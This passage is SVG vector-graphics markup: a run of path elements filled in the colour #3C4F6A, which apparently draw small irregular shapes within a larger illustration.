                        <path d="M19.514,12.5205 L19.486,12.4795 C19.487,12.5055 19.498,12.5165 19.514,12.5205" id="Fill-247" fill="#3C4F6A"></path>
                        <path d="M18.53,12.5173901 C18.509,12.4943901 18.506,12.4543901 18.47,12.4893901 C18.473,12.5033901 18.474,12.5133901 18.476,12.5243901 C18.492,12.4873901 18.509,12.4703901 18.53,12.5173901" id="Fill-249" fill="#3C4F6A"></path>
                        <path d="M18.479,12.471 C18.484,12.492 18.487,12.509 18.491,12.529 L18.521,12.516 L18.479,12.471 Z" id="Fill-251" fill="#3C4F6A"></path>
                        <path d="M11.6275,14.4686111 C11.5465,14.4726111 11.4585,14.4686111 11.3725,14.4626111 C11.5705,14.4846111 11.6195,14.6156111 11.6275,14.4686111" id="Fill-253" fill="#3C4F6A"></path>
                        <path d="M19.5575,17.5216098 C19.4885,17.5066098 19.4545,17.4936098 19.4425,17.4776098 C19.4435,17.4886098 19.4485,17.4996098 19.4525,17.5096098 C19.4935,17.5186098 19.5325,17.5246098 19.5575,17.5216098" id="Fill-255" fill="#3C4F6A"></path>
                        <path d="M18.571,12.528 L18.429,12.472 C18.467,12.504 18.519,12.523 18.571,12.528" id="Fill-257" fill="#3C4F6A"></path>
                        <path d="M13.5083305,12.4797476 L13.4913305,12.5197476 C13.5033305,12.5227476 13.5103305,12.5127476 13.5083305,12.4797476" id="Fill-259" fill="#3C4F6A"></path>
                        <path d="M18.5435,12.6005 C18.5275,12.4995 18.5055,12.4395 18.4815,12.3995 C18.4725,12.4205 18.4635,12.4375 18.4565,12.4695 L18.5435,12.6005 Z" id="Fill-261" fill="#3C4F6A"></path>
                        <path d="M11.4985,14.5 L11.5015,14.5 L11.4985,14.5 Z" id="Fill-263" fill="#3C4F6A"></path>
                        <path d="M11.2866252,12.727453 C11.2783038,12.7016357 11.3051171,12.7037178 11.3305435,12.7107967 C11.3286943,12.7207905 11.3277698,12.7328663 11.3296189,12.7503554 L11.3430256,12.7578507 C11.3208353,12.7474406 11.3004941,12.7370304 11.2866252,12.727453 M12.2172324,12.8523753 C12.2065995,12.8611198 12.1982781,12.8740285 12.1908814,12.8886027 C12.1488122,12.873612 12.1095168,12.851126 12.1173759,12.8427979 C12.1414154,12.860287 12.1765501,12.8494604 12.2172324,12.8523753 M12.2213931,14.1811318 C12.2297144,14.1294972 12.057277,14.1415731 11.9611189,14.1207527 C11.9218235,14.0528783 12.0901002,14.1040964 12.1802485,14.0920206 C12.1404908,14.049547 11.9893191,14.0016601 11.999952,13.9725116 C12.0281522,13.9737608 12.0392474,13.9691803 12.0729952,13.9800069 C11.9435516,13.9208771 12.0845527,13.8575831 11.9273711,13.7847118 C11.9430893,13.7834626 11.9574205,13.783879 11.9703649,13.7847118 C11.8843773,13.7792985 11.7983898,13.7672227 11.738291,13.7559797 C11.7396779,13.7314116 11.6412082,13.6926857 11.7530845,13.7018467 C11.7466123,13.7164209 11.7905307,13.7247491 11.8233539,13.7372413 L11.7808224,13.7039287 C11.9430893,13.7076764 11.8284392,13.7476515 11.9454008,13.7668063 C11.9037939,13.7105912 11.7840585,13.628559 11.8376852,13.598994 C11.9911683,13.6202308 11.8718953,13.696017 12.0179817,13.6714489 L11.9477123,13.7180866 C12.2001273,13.7168374 11.924135,13.7493171 12.1922682,13.7547304 C12.2500556,13.6910201 12.1293956,13.6593731 12.1941174,13.598994 C12.1132152,13.565265 12.066523,13.5777572 11.9865453,13.5431954 C11.8635739,13.4032825 12.3887452,13.5511071 12.208911,13.4315982 C12.1150644,13.3878754 11.9278334,13.3283291 12.0471065,13.3029282 L12.2098356,13.3683042 C12.2495933,13.3083415 11.9809978,13.258789 12.1192251,13.2217288 C12.1807108,13.2554578 12.156209,13.2916852 12.1797862,13.2879376 C12.3281841,13.2841899 12.0951855,13.2263093 12.1085922,13.1904982 L12.2593016,13.232139 C12.2676229,13.1613497 12.1913437,13.0439227 12.2070618,12.9589756 C12.2468195,12.9814616 12.2842657,13.0118594 12.3369677,13.0143578 C12.3147774,12.8944324 12.4631753,12.8348861 12.5940058,12.8161478 L12.5033952,12.7174592 C12.5098674,12.7112131 12.5621072,12.7370304 12.5782876,12.7582672 C12.6402357,12.7570179 12.5094051,12.7107967 12.4770442,12.6687395 C12.484441,12.6479192 12.5584088,12.6912255 12.5824483,12.7224561 C12.5311332,12.6200198 12.5191134,12.4330529 12.6804556,12.4859366 L12.6984853,12.520082 C12.7747646,12.5242461 12.5560973,12.297304 12.6818425,12.3468565 L12.6892393,12.3697589 C12.8209944,12.3410268 12.8709227,12.1673848 13.0595405,12.2914743 C12.9846482,12.1286589 13.2019285,12.3102126 13.0923637,12.0849361 C13.2167221,12.1711325 13.2148729,12.2156881 13.3355328,12.2631586 C13.3623462,12.2669062 13.3147294,12.1074221 13.3383066,12.0724439 L13.3826873,12.1944513 L13.3826873,12.0545384 L13.453419,12.196117 L13.4728355,12.1565582 C13.4589666,12.1523942 13.4307664,12.1078385 13.4215204,12.0716111 C13.4538813,12.0008218 13.5662199,12.132823 13.5800888,12.196117 C13.6073645,12.1523942 13.6397254,12.112419 13.6725486,12.0699455 C13.6790207,12.1211636 13.6628403,12.1415676 13.6545189,12.1765458 C13.6905782,12.0374657 13.6901159,12.3081306 13.7234014,12.1807099 C13.7109194,12.153227 13.7146177,12.1045073 13.7118439,12.07869 C13.7548377,12.1528106 13.8177103,12.1444824 13.8644025,12.108255 L13.8648648,12.1969498 C13.9540884,12.2119404 14.0483974,12.1403183 14.1551884,12.1411512 C14.1163553,12.1007596 14.1200537,11.9471052 14.1524146,11.9316982 L14.1676704,12.067447 C14.187087,11.9829163 14.132998,12.0166453 14.1741426,11.9129598 C14.2162118,11.9283669 14.2032674,12.0670306 14.1815394,12.1115862 L14.2296184,12.0641158 C14.2323922,12.1045073 14.2212971,12.1257441 14.2185233,12.1773786 C14.2388644,12.0932643 14.3003501,12.3139603 14.3308619,12.1682176 L14.332711,12.2081928 C14.4390397,12.2119404 14.4908172,12.1669684 14.58189,12.16447 C14.5906737,12.0478759 14.6248838,12.0753588 14.6595562,11.9829163 C14.7252026,12.0241406 14.7936228,12.1207472 14.8777612,12.1174159 C14.9410961,12.0636993 14.9041122,12.0195601 14.9369354,11.9525185 C14.9313878,12.0591189 15.0159885,12.056204 14.9651356,12.1290753 C15.0677659,12.119498 15.0959661,12.1182487 15.2355803,12.0432954 C15.2258721,11.9987398 15.2120031,11.9783358 15.2244852,11.9429412 C15.2499116,11.9275341 15.2734888,11.9920772 15.2642429,12.042879 L15.2573084,12.0532892 C15.4209621,11.9071301 15.5628878,12.3926613 15.7038889,12.1815427 L15.6960298,12.1919529 L15.8296341,12.0870182 C15.8832608,12.110337 15.7875649,12.1640536 15.821775,12.2331772 C15.9720221,12.0678634 16.0256487,12.2773164 16.146771,12.1686341 C16.1957747,12.4892679 16.4444913,12.1723817 16.5355642,12.3822511 L16.5369511,12.3081306 C16.5743973,12.2385905 16.5679251,12.353519 16.5878039,12.3718409 C16.59104,12.3147931 16.5628398,12.3031337 16.5854924,12.2648242 C16.8420682,12.1973662 17.0829258,12.416813 17.3284064,12.5055078 C17.4190169,12.5338235 17.4217907,12.1290753 17.5193357,12.3152095 L17.471719,12.4492927 C17.676055,12.3014681 17.8526531,12.4884351 18.0505169,12.364762 C18.0361856,12.3955762 18.0311003,12.4368005 18.013533,12.4347185 C18.0412709,12.5375711 18.1554587,12.4517912 18.165167,12.3710081 C18.1924426,12.3826675 18.1637801,12.4447123 18.1767244,12.4876022 C18.2090853,12.549647 18.2876761,12.3693425 18.2973844,12.4701131 C18.2992336,12.486353 18.2830531,12.5013437 18.275194,12.5084226 C18.3057057,12.4622014 18.391231,12.5309086 18.3796735,12.4138981 C18.4425461,12.4746936 18.5165139,12.3743394 18.5636684,12.4472107 C18.6131344,12.321872 18.6741578,12.5192492 18.7051318,12.3389447 C18.6801677,12.5259117 18.8086867,12.5005109 18.861851,12.4159801 C18.8415099,12.4717788 18.8932873,12.4784413 18.8673986,12.5550603 C18.9177892,12.5571423 18.9663305,12.5263281 18.9681797,12.4288888 C19.035213,12.6612442 19.1711288,12.2648242 19.19147,12.5567259 C19.2705231,12.5125867 19.3458777,12.4763592 19.4179963,12.4476271 C19.4827181,12.4176458 19.4919641,12.3901629 19.5405055,12.3722573 C19.4743968,12.5550603 19.471623,12.385166 19.4387998,12.5804611 C19.4642262,12.504675 19.5779517,12.3526862 19.614011,12.4014059 C19.6107749,12.4272231 19.5539121,12.4780249 19.5340333,12.508839 C19.6292668,12.439299 19.5825746,12.5300758 19.728661,12.4401318 C19.7078576,12.454706 19.6842804,12.4709459 19.6634769,12.4855202 C19.6778082,12.4809397 19.6491457,12.5117539 19.7466907,12.4347185 L19.711556,12.4551225 C19.8252814,12.3406104 20.05828,12.2252655 20.1539758,12.1678012 C20.0652145,12.2244327 20.0249945,12.2560796 20.0032664,12.2760672 C19.9237511,12.3472729 19.968594,12.344358 19.6870541,12.5134195 C19.7064707,12.5038421 19.7554743,12.4780249 19.8271306,12.4318036 C19.8049403,12.454706 19.7633334,12.4805233 19.6838181,12.5246625 C19.7374447,12.5117539 19.8502456,12.441381 19.8433111,12.47511 C19.7938451,12.497596 19.773504,12.506757 19.7152544,12.5334071 C19.8118748,12.4913499 19.9061837,12.4684475 19.8594915,12.5163344 C19.8299044,12.5267446 19.7910713,12.5450665 19.7924582,12.5371547 C19.8030911,12.5617228 20.0310044,12.5533946 19.9297609,12.6420894 C19.7281987,12.6445879 19.8594915,12.6695723 19.6838181,12.6787333 C19.6999985,12.6841466 19.716179,12.6912255 19.7328217,12.6991373 L19.818347,12.6903927 C19.8114125,12.7137115 19.9343839,12.7441093 19.8701244,12.7869993 L19.8054026,12.7424437 L19.8243568,12.8361354 L19.8969377,12.7936618 C19.9773777,12.8527917 20.1142181,12.815315 20.0564308,12.8731956 C20.0411749,12.8577886 20.0471848,12.9206661 19.9427053,12.9331583 L19.942243,12.9331583 C19.9926336,12.9635561 20.0462602,12.9952031 19.9986434,13.0251844 C19.9427053,13.0276828 19.8104879,12.9943702 19.7730417,12.9956195 C19.9121936,13.0368438 19.795232,13.11263 19.9436299,13.1613497 C19.9089575,13.1471918 19.8192716,13.135116 19.8003173,13.1363652 L19.9135805,13.1705106 C19.8728982,13.1879998 19.8544063,13.1888326 19.7836746,13.1763403 C19.7522383,13.2404671 20.0037287,13.1825865 19.8983246,13.2500445 C19.889541,13.2425491 19.8715113,13.243382 19.8562555,13.2283913 C19.795232,13.301679 19.9061837,13.3912066 19.8377635,13.456999 C19.6625523,13.4574154 19.8054026,13.3878754 19.6560801,13.3945379 C19.6717983,13.5040531 19.8289798,13.6385527 19.7725794,13.7355757 L19.7947697,13.7189194 C20.0356273,13.763475 19.6630146,13.7801313 19.7698056,13.8459237 C19.7536252,13.830933 19.6371259,13.8126111 19.6639392,13.81969 C19.614011,13.8842332 19.7013854,13.9695967 19.7614842,14.085358 L19.7013854,14.0641213 C19.6389751,14.0982667 19.652844,14.1686396 19.6177093,14.2098639 C19.6773459,14.2306843 19.6634769,14.2548359 19.7563989,14.2506718 C19.3800878,14.3435307 19.906646,14.5363274 19.5922829,14.6208582 C19.5936698,14.6062839 19.5423547,14.5796338 19.5405055,14.5912932 L19.5821123,14.7020576 C19.6893656,14.7066381 19.6482211,14.6962279 19.7337463,14.6849849 C19.7947697,14.7058053 19.8386881,14.7412 19.8349897,14.7666008 C19.7716548,14.711635 19.6648638,14.7461968 19.6029158,14.7586891 C19.635739,14.7595219 19.6704114,14.7707649 19.7036969,14.7732633 C19.50722,14.8036611 19.9154297,14.8090744 19.7767401,14.866955 L19.7221888,14.8561284 C19.7462284,14.887359 19.8155732,14.9219208 19.795232,14.9498201 C19.6708737,14.9469053 19.74253,14.9131763 19.6422112,14.898602 C19.6426735,14.941492 19.8613407,15.0106156 19.733284,15.0331016 C19.70231,15.011032 19.7055461,14.9852148 19.6745721,14.9635616 C19.524325,14.9868804 19.559922,14.9960414 19.5326464,15.0239407 L19.5363448,15.0214422 L19.4605278,15.0843198 L19.5021347,15.0709947 C19.8127994,15.1634372 19.5437416,15.1850904 19.7420677,15.281697 C19.5548367,15.1884217 19.6292668,15.2562961 19.4915018,15.2338101 C19.4498949,15.2467187 19.4027405,15.2687883 19.364832,15.2562961 C19.471623,15.3037666 19.2682116,15.3008517 19.4249308,15.3683097 C19.3796255,15.3649785 19.4147602,15.4037044 19.3038086,15.3820512 C19.3320088,15.4299381 19.3833239,15.3816348 19.4387998,15.392045 C19.5802632,15.4782413 19.2293785,15.5265446 19.4240062,15.6489684 C19.4970494,15.7426601 19.6454473,15.7768055 19.7087822,15.8634183 C19.6329652,15.880491 19.5488268,15.8217776 19.5488268,15.8217776 C19.4767083,15.8555066 19.4836427,15.8884028 19.528948,15.9342076 C19.4915018,15.921299 19.4572917,15.925463 19.4055143,15.9312928 C19.4096749,15.9537788 19.479482,15.9646054 19.5035216,15.9800124 L19.6019912,15.8638347 C19.6066142,15.8742449 19.6038404,15.876327 19.5982928,15.8584214 C19.5945944,15.8438472 19.5969059,15.8534245 19.5969059,15.8534245 L19.3347826,15.9587757 L19.3176775,15.9525295 L19.3218382,15.95711 L19.5969059,15.8534245 C19.5969059,15.8534245 19.5950567,15.8492605 19.5945944,15.8413487 C19.5922829,15.8305221 19.5987551,15.8134494 19.5885845,15.8442636 C19.600142,15.7972095 19.5982928,15.8088689 19.5964436,15.8146986 L19.5941321,15.8313549 C19.5839615,15.8097017 19.6491457,15.7334992 19.5511383,15.8525917 C19.5455908,15.8659168 19.5418924,15.8796582 19.5400432,15.8938161 C19.5275611,15.8938161 19.5932075,15.8097017 19.6024535,15.7913798 C19.609388,15.779304 19.5969059,15.8013736 19.5816501,15.8688316 C19.5765648,15.876327 19.5696303,15.8850715 19.5613089,15.8904848 C19.5270988,15.986675 19.5562236,16.0037477 19.5816501,15.9833437 C19.6103126,15.9625233 19.6181716,15.9046427 19.6103126,15.8817403 L19.524325,15.9825109 C19.5164659,15.9716843 19.5123053,15.9612741 19.5160036,15.9529459 L19.7027723,16 L19.5534498,15.923381 C19.604765,15.9171349 19.7129429,15.9221318 19.7365201,15.9533624 C19.8368389,15.925463 19.6745721,15.9096396 19.7850615,15.8884028 C19.8017042,15.8867371 19.8104879,15.889652 19.8174224,15.8938161 L19.7670318,15.8480112 C19.8058649,15.8605035 19.9024853,15.8584214 19.871049,15.8788254 C19.991709,15.8230268 19.7457661,15.7484898 19.8937016,15.7401617 L19.9047968,15.747657 C19.8553309,15.6427223 19.7665695,15.7205905 19.6135487,15.6277316 L19.9658202,15.6219019 L19.8280552,15.5948354 C19.8340651,15.5856745 19.8479341,15.5673525 19.9034099,15.5777627 C19.8132617,15.5286266 19.8414619,15.5765135 19.7540875,15.5436173 C19.8890787,15.5115539 19.7147921,15.4037044 19.9394692,15.4207771 C19.8359143,15.3903793 19.8502456,15.4565881 19.7845992,15.3957926 C20.0263814,15.4111997 19.7522383,15.3316659 19.8691998,15.3012681 C19.9907844,15.3300002 19.9191281,15.3637293 20.0360896,15.3337479 C19.830829,15.2808641 20.0952639,15.2537977 20.0605915,15.2117405 C19.8946262,15.1892545 20.0037287,15.1226293 19.9579612,15.0535056 C20.0129747,15.0643322 20.0670636,14.9481545 20.1368707,14.8977692 L20.1636841,14.9031825 C19.9977188,14.8707027 20.0384011,14.8149041 20.0102009,14.7670172 C20.110982,14.7815915 20.1493528,14.7945001 20.1909597,14.8236486 L20.196045,14.7828407 C20.1438052,14.7661844 20.1174542,14.7499445 20.1021983,14.7212124 L20.2260944,14.7470297 C20.2279436,14.6916475 20.0952639,14.6191925 20.1900351,14.5596463 C20.0735358,14.5409079 19.8548686,14.5746369 19.7882976,14.490939 C19.8516325,14.4959359 19.960735,14.5067625 19.9833876,14.5292485 C19.9759908,14.5221696 19.9343839,14.5001 19.9635087,14.490939 L20.0652145,14.533829 C20.1174542,14.5075953 19.9787646,14.5059297 19.9926336,14.481778 C20.0832441,14.4934375 20.0605915,14.4709514 20.1313232,14.4834437 C20.1391822,14.490939 20.0906409,14.5009328 20.1243887,14.5150906 C20.1451921,14.4884406 20.2043663,14.4605413 20.2741734,14.4576264 C20.222396,14.4538787 20.1530512,14.4426357 20.1442675,14.4197333 C20.1456544,14.3647675 20.2556815,14.4151528 20.3074589,14.3889192 C20.2464355,14.3680988 20.3167049,14.3414487 20.1817137,14.3235432 C20.1849498,14.3077197 20.248747,14.313133 20.2857309,14.3114673 C20.2307174,14.2756563 20.2894293,14.1778005 20.1401068,14.191542 L20.1299363,14.1977881 L20.124851,14.1923748 L20.124851,14.1927912 L20.124851,14.1923748 C20.004191,14.083276 20.2307174,14.0104047 20.186799,13.9117161 L20.2325666,13.9175458 C20.1891105,13.8563339 20.2200845,13.7922071 20.1290117,13.7414054 C20.1317855,13.7251655 20.2173107,13.7135061 20.2704751,13.7268311 C20.2427371,13.6810263 20.1928089,13.6701997 20.2764849,13.6189816 C20.3490658,13.6710325 20.3490658,13.6131519 20.3278001,13.6693669 C20.3749546,13.6202308 20.4493846,13.6168995 20.3347346,13.542779 C20.4470731,13.5773408 20.4868308,13.520293 20.4563191,13.4903116 L20.3680201,13.5177945 C20.3550757,13.4869804 20.3689447,13.4628287 20.3832759,13.4386771 L20.533523,13.4715733 C20.7355475,13.3837113 20.248747,13.2317226 20.5718938,13.1863341 C20.4697258,13.1434441 20.4877554,13.2371358 20.3670955,13.1954951 C20.395758,13.1467754 20.6222843,13.1209581 20.6250581,13.1051347 C20.7202917,13.0455884 20.412863,13.0118594 20.4817455,12.946067 C20.4262697,12.9485654 20.279721,12.9394044 20.2367273,12.8781925 C20.2649275,12.8298893 20.4743488,12.8440471 20.5131819,12.8815238 C20.5159556,12.8944324 20.497926,12.8981801 20.4794341,12.8952652 C20.4965391,12.91442 20.5164179,12.938988 20.5788283,12.9260794 L20.5247393,12.9127544 C20.5843758,12.894016 20.5894611,12.8232267 20.6763733,12.8507096 C20.6343041,12.7820024 20.5889988,12.8257252 20.5571002,12.8486276 C20.6490977,12.7720086 20.5825267,12.695806 20.652796,12.5921205 C20.6190482,12.6121081 20.5510903,12.63043 20.5543264,12.6146065 C20.6467862,12.4588701 20.4572437,12.5613064 20.4456862,12.4776085 C20.5413821,12.4068192 20.6514092,12.4522076 20.5936218,12.3701753 C20.6629666,12.2906415 20.7498788,12.310629 20.7919479,12.3285346 C20.6962521,12.2589945 20.8964274,12.1061729 20.9283261,12.0249734 L20.9666968,12.0661978 C20.9445065,12.0407969 20.9491295,12.0108156 20.9546771,11.9804178 L20.8303187,12.0678634 C20.8562075,12.0253899 20.8608304,11.9962413 20.9102964,11.9729225 C20.8372532,11.9783358 20.7082719,12.0911822 20.6098023,12.0857689 C20.6768356,12.0145633 20.5607986,12.013314 20.7244523,11.9033824 C20.6504846,12.0620337 20.8890307,11.7917852 20.897352,11.8946379 C20.8816339,11.8817292 20.8867192,11.8538299 20.9130702,11.8071923 C20.9320244,11.7909524 20.9463557,11.7917852 20.9537525,11.7963657 C21.1206423,11.5648431 20.7803905,11.8430033 20.8039677,11.7143334 C20.8423385,11.693513 20.8811716,11.6622825 20.9116833,11.6306355 C20.937572,11.6023198 20.9334113,11.5839978 20.9079849,11.5910768 C20.9713198,11.5981557 20.7817774,11.7039232 20.6648158,11.7501445 C20.6421632,11.6905982 20.5215032,11.7809586 20.4859062,11.7709648 L20.5062474,11.799697 C20.4082401,11.8654894 20.3809644,11.8534135 20.3046852,11.8700698 C20.3569249,11.8167697 20.3934465,11.8380065 20.3999187,11.813022 C20.2168484,11.9275341 20.3828136,11.6764403 20.2094516,11.7493116 C20.2048286,11.6985099 20.3130065,11.6189761 20.2963638,11.583165 C20.1151427,11.6635317 20.2321043,11.4757319 20.0531947,11.5394422 C20.0384011,11.6381308 20.0499586,11.614812 19.9228265,11.7010084 L20.1493528,11.650623 C20.0763096,11.6926802 20.0083517,11.7351538 19.9459414,11.7780438 C19.9940205,11.7834571 20.0934147,11.7280749 20.1146804,11.7472296 C20.0060402,11.8188517 20.0319289,11.7963657 19.9986434,11.8763159 C20.0245322,11.7289077 19.8257437,11.9483545 19.8095633,11.8455018 L19.9214396,11.6081495 C19.8211208,11.4894733 19.6158602,11.7085037 19.502597,11.6360488 C19.5136921,11.6514559 19.5215512,11.6664465 19.5349579,11.6818536 C19.5067577,11.7780438 19.4646885,11.6897654 19.4244685,11.7259928 C19.4364883,11.6443769 19.4170717,11.61273 19.4073635,11.5602626 C19.4027405,11.6210581 19.3278481,11.5477704 19.2996479,11.7101693 L19.262664,11.5981557 C19.1780633,11.5465212 19.1359941,11.8225994 19.0532427,11.7872047 C19.0883774,11.700592 19.0560165,11.6389636 19.1198137,11.5802502 C19.0920758,11.5769189 19.0675739,11.5598462 19.0611018,11.6164776 C19.0500066,11.5640103 18.9700289,11.7197467 18.9519993,11.6397965 C18.9362811,11.6747747 18.9233368,11.7601382 18.8914381,11.7505609 C18.8900513,11.7334882 18.8960611,11.7101693 18.8960611,11.7101693 C18.8914381,11.7505609 18.840123,11.7605546 18.8581526,11.8534135 C18.7980538,11.5906604 18.6108229,11.8509151 18.5581208,11.6248058 C18.4924744,11.646459 18.4148082,11.6664465 18.3579455,11.6672794 C18.3639554,11.6431277 18.3625685,11.6264714 18.3718145,11.6360488 C18.3024697,11.5531837 18.2987713,11.8667386 18.2187936,11.7738797 C18.1882819,11.6377144 18.2738071,11.7064217 18.2511545,11.6539543 C18.2682596,11.3837058 18.1402028,11.6814372 18.097209,11.5190383 L18.1138518,11.504464 C18.0777925,11.4086903 17.9913427,11.5964901 17.9187618,11.5706728 C17.9187618,11.5706728 17.9247716,11.547354 17.9233848,11.5302813 C17.8577383,11.6631153 17.7560326,11.7001755 17.6802157,11.7318225 C17.7139635,11.6285534 17.7190487,11.6789388 17.7167373,11.5706728 C17.6829894,11.5827486 17.7079536,11.7434819 17.6399957,11.7676336 C17.6256644,11.7080873 17.5849821,11.6535379 17.590992,11.5390258 L17.6524777,11.538193 C17.6372219,11.3874535 17.5734247,11.5365274 17.5442999,11.5077953 L17.555395,11.4436685 C17.4601615,11.4565771 17.4412072,11.6189761 17.3431999,11.5989885 L17.3473606,11.648541 C17.2757043,11.8051103 17.3117636,11.5540165 17.2447303,11.668945 L17.2461172,11.5040476 C17.2058972,11.540275 17.1028046,11.6510395 17.035309,11.6760239 C17.084775,11.5577642 17.1670641,11.502382 17.2211531,11.4349239 C17.1860184,11.4303435 17.0986439,11.4361732 17.0718306,11.5152906 C17.0875488,11.5007163 17.1102014,11.4619904 17.1212966,11.4886405 C17.0639715,11.6131464 16.9992497,11.6714434 16.928518,11.6622825 C16.9756725,11.3466455 16.7523822,11.5660923 16.7274181,11.315415 C16.5891908,11.4215989 16.4833244,11.2437929 16.3349266,11.2496226 C16.360353,11.5007163 16.2914705,11.2525374 16.2729785,11.5069624 C16.2373815,11.5202875 16.2248995,11.5148742 16.2235126,11.4982179 L16.1366004,11.337901 C16.1199577,11.2616984 16.1749712,11.2846008 16.1782073,11.227553 C16.1056264,11.2013193 16.1583285,11.117205 16.115797,11.0455829 C16.1162593,11.1371925 16.0760393,11.17342 16.0372062,11.1346941 L16.0843607,11.2571179 C15.9655499,11.382873 16.0173274,11.0364219 15.8980543,11.1609278 L15.9396612,11.0838924 C15.8809493,11.1263659 15.7408728,11.0647376 15.6659804,11.2637804 C15.6595082,11.2337991 15.6544229,11.1634262 15.6798493,11.1471863 C15.5541041,11.1051291 15.3696469,11.3387338 15.2827348,11.2042341 L15.2993776,11.1430222 C15.2730265,11.1588457 15.2448263,11.2558687 15.2207868,11.1909091 C15.2249475,11.1655082 15.2369672,11.1301136 15.2258721,11.1255331 C15.2106162,11.1455207 15.1500551,11.2283858 15.1209303,11.1896599 L15.156065,11.1222019 C15.0349427,11.0301758 14.9401715,11.2758562 14.8292198,11.3108345 C14.8454003,11.1280316 14.7450815,11.0622392 14.6942286,11.029343 L14.697927,11.0035257 C14.5393586,10.9735444 14.4191609,11.1426058 14.2735368,11.2142279 C14.1820017,11.0135195 13.9591737,11.1334449 13.7936708,11.0364219 C13.8204841,11.0676525 13.8029168,11.1788333 13.778415,11.1996537 C13.738195,11.1646754 13.6961258,11.3349861 13.6799453,11.1675903 L13.693352,11.1692559 C13.6448106,11.0093554 13.5717675,11.0605735 13.5112063,11.065154 L13.5398688,11.283768 C13.3170409,10.988535 13.1788136,11.4744827 13.0100746,11.2254709 C12.9911203,11.2895977 12.9448905,11.3037556 12.9300969,11.3666331 L12.8857162,11.2558687 C12.7696793,11.2666953 12.7049575,11.2696101 12.5953927,11.3562229 L12.5792122,11.2687773 C12.5006215,11.2975094 12.6656621,11.61273 12.6138846,11.6460426 L12.4973854,11.5027984 C12.3845845,11.5569313 12.1710025,11.5198711 12.1696156,11.7147498 C12.1534352,11.693513 12.1210743,11.6518723 12.1340186,11.6343832 C12.0771559,11.6610332 11.8547902,11.7010084 12.0554278,11.8600761 C11.9356925,11.7480624 11.9366171,11.934613 11.9532598,12.0283047 L11.8654231,11.9429412 C11.9486369,12.0841033 11.9823847,12.1107534 11.9675911,12.1911201 C11.942627,12.1944513 11.8765183,12.144066 11.9185874,12.1453152 C11.8252031,12.1515613 11.9833093,12.2473351 11.8816035,12.2610765 L11.8339868,12.1969498 C11.7835962,12.2369249 11.8252031,12.2589945 11.8834527,12.3343643 C11.9047185,12.3897465 11.7928422,12.40557 11.6883627,12.3568503 C11.7429139,12.398491 11.8053243,12.4692803 11.7567829,12.4809397 C11.7165629,12.4642834 11.7003825,12.441381 11.6925234,12.430138 C11.5570699,12.473028 11.7489238,12.6187706 11.6023752,12.6212691 C11.5635421,12.6050292 11.5422763,12.6000323 11.5279451,12.6000323 C11.5700142,12.5325743 11.6079227,12.4813561 11.613008,12.4905171 C11.5099154,12.4368005 11.4576757,12.486353 11.3416387,12.3680933 C11.3911047,12.4576209 11.520086,12.6137737 11.4391837,12.6454207 C11.4276263,12.6437551 11.4156065,12.641673 11.3980391,12.6370926 L11.3892555,12.6258496 C11.3716881,12.6345941 11.3735373,12.6500012 11.3874063,12.6687395 C11.3615176,12.6795661 11.3430256,12.6853958 11.3333173,12.7024685 C11.239933,12.6737364 11.253802,12.7516046 11.2357723,12.7795039 C11.3573569,12.8211447 11.3212976,12.8507096 11.4368722,12.8519589 C11.4262394,12.8536245 11.4248525,12.8415487 11.4280886,12.8211447 C11.4267017,12.815315 11.427164,12.8099017 11.4211541,12.8044884 L11.4308624,12.8103181 C11.4354853,12.7903305 11.444269,12.7653461 11.4544396,12.7370304 C11.5048301,12.783668 11.546437,12.8253088 11.4655348,12.8311385 C11.5358041,12.8740285 11.608385,12.9185841 11.6430574,12.9394044 C11.4586003,12.91442 11.3314681,12.9598084 11.2242149,12.9377388 C11.261661,13.0485032 11.1932408,13.1642645 11.4128327,13.2758618 C11.4368722,13.3075087 11.3379403,13.2875212 11.2981826,13.2879376 C11.2783038,13.26795 11.2870875,13.2517101 11.2551889,13.2358866 C11.301881,13.3000134 11.2385461,13.3891246 11.4017375,13.4353458 C11.3102024,13.4811507 11.2579627,13.3687206 11.2621233,13.4594975 L11.2145066,13.4378443 C10.907078,13.5660978 11.5797225,13.7780493 11.2103459,13.9112997 C11.2339231,13.9008895 11.2440937,13.8958926 11.2732185,13.8967254 C11.085063,14.0941026 11.3693766,14.335619 11.1151124,14.5300813 C11.0628726,14.5875456 11.1710505,14.5975393 11.253802,14.6345996 L11.1137255,14.644177 L11.2736808,14.7078873 C11.3911047,14.7932509 10.9278814,14.8561284 11.1530209,14.9656436 L11.2468675,14.9510694 C11.2297624,14.9902117 11.3041925,15.0734932 11.1960146,15.0689127 C11.2131197,15.0726604 11.2944842,15.0797393 11.2450183,15.0959792 L11.1724374,15.0984776 L11.3000318,15.1913365 C11.2501036,15.2667063 11.0097083,15.1871724 11,15.297104 C11.0295871,15.3374956 11.2172804,15.4049536 11.2653594,15.3878809 C11.2681332,15.3712246 11.3092778,15.3445745 11.3818587,15.3408268 L11.4216164,15.3753887 C11.6370476,15.3741394 11.8580263,15.3912121 12.0050373,15.3000189 L11.871433,15.2446367 L11.9745256,15.2221507 L11.9833093,15.2721196 C12.080392,15.2404726 11.9925552,15.2254819 11.9319941,15.20716 C11.9879322,15.2004975 12.026303,15.1913365 12.0466442,15.1788443 L11.8386098,15.1251277 C11.9227481,15.1163832 12.0064242,15.1476137 12.0517295,15.1072222 C11.9555713,15.0822377 11.8631116,15.1380364 11.7997767,15.0938972 C11.8973217,15.063083 11.9772994,15.0701619 11.893161,15.0380985 C11.9486369,15.0326852 11.9842339,15.0393478 12.0087357,15.05184 C11.9417024,15.0235243 11.9791486,14.9743882 11.8644985,14.9598139 C11.9851584,14.9294162 11.8316753,14.8590433 12.035549,14.8619581 C11.9870076,14.8527972 11.8765183,14.8099072 11.8686592,14.7828407 C12.111366,14.8340588 11.8843773,14.6812373 12.1455761,14.6987264 C11.9259842,14.6583348 12.0512672,14.5671416 11.933381,14.4992672 C11.9509483,14.5034312 11.986083,14.5117594 11.9740633,14.5171727 C11.9944044,14.481778 12.0609754,14.4742827 12.1035069,14.4538787 C11.9232104,14.4405537 11.883915,14.3822566 11.7752749,14.34478 C11.9532598,14.3110509 11.9846961,14.3843387 12.1534352,14.3797582 C12.0068865,14.3739285 12.0142833,14.2964767 11.8913118,14.3027228 C12.0022635,14.2764891 11.9463254,14.2773219 12.097497,14.2714922 C11.8723576,14.2485898 12.0619,14.2377632 11.9259842,14.1990373 C12.0415589,14.159895 12.1386416,14.204867 12.0743821,14.14657 C12.1455761,14.128248 12.2213931,14.1811318 12.2213931,14.1811318" id="Fill-265" fill="#3C4F6A"></path>
